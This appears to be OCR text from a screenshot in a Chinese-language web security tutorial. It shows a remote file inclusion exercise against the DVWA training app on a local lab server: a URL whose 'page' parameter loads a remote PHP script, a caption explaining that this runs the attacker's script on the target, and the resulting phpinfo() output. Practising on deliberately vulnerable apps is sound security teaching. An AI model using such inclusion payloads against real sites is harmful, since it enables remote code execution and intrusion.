 phpinfo()
localhost/DVWA-1.9/vulnerabilities/fi/?page=http://localhost:8000/file_include_low.php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
PHP Version 5.4.45
php
3.通过url的page参数传递远程恶意攻击脚本url，使远程脚本在被攻击服务器执行
System
Windows NT ADMINISTRATOR 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\Program Files\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
Streams
php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream
Socket Transports
tcp, udp
Registered Stream
Filters
convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk, zlib.*, bzip2.*
37